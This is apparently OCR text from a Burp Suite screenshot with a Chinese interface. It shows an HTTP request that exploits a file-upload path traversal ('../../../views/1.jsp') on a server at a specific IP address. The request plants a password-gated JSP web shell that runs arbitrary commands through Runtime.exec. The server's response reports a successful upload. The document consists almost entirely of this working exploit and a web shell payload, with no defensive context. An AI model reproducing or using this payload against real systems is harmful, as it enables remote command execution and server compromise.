 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: http://47.99.57.31:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload.action?fileUploadFileName=../../../views/1.jsp
HTTP/1.1
2 Host: 47.99.57.31:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------7586946272457378417784272207
8 Content-Length: 512
9 Connection: close
10 Cookie: JSESSIONID=9C407AF2EA9B1AA97D314BB8EEE30F42
11 Upgrade-Insecure-Requests: 1
12
13
14 -----------------------------7586946272457378417784272207
15 Content-Disposition: form-data; name="FileUpload"; filename="
poc.txt"
16 Content-Type: text/plain
17
18 <% if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStre
am(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>");
while((a=in.read(b))!=-1){ out.println(new String(b)); }
out.print("</pre>"); } %>
19
20 -----------------------------7586946272457378417784272207--
21
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
</title>
19 <link rel="stylesheet" href="/statics/css/bootstrap.min.css">
20 </head>
21 <body>
22 <div class="container">
23 <header class="d-flex flex-wrap justify-content-center py-3
mb-4 border-bottom">
24 <a href="/" class="d-flex align-items-center mb-3 mb-md-0
me-md-auto link-body-emphasis text-decoration-none">
25 <svg class="bi me-2" width="40" height="32">
26 <use xlink:href="#bootstrap"/>
27 </svg>
28 <span class="fs-4">
Elegant
</span>
29 </a>
30 <ul class="nav nav-pills">
31 <li class="nav-item">
<a href="#" class="nav-link">
Home
</a>
</li>
32 </ul>
33 </header>
34 </div>
35 <main class="container py-5">
36
37
38 <div class="p-5 mb-4 bg-body-tertiary rounded-3">
39 <div class="container-fluid py-5">
40 <h1 class="display-5 fw-bold">
Upload SuccessFully
</h1>
41 <p>
Icon Path:
statics/uploads/424833096e03ddcd2cc55f897bb09efd/../.
./../views/1.jsp
</p>
42 </div>
43 </div>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求体参数 1
请求Cookies 1
请求头 10
响应头 9
完成 1,759字节 | 25毫秒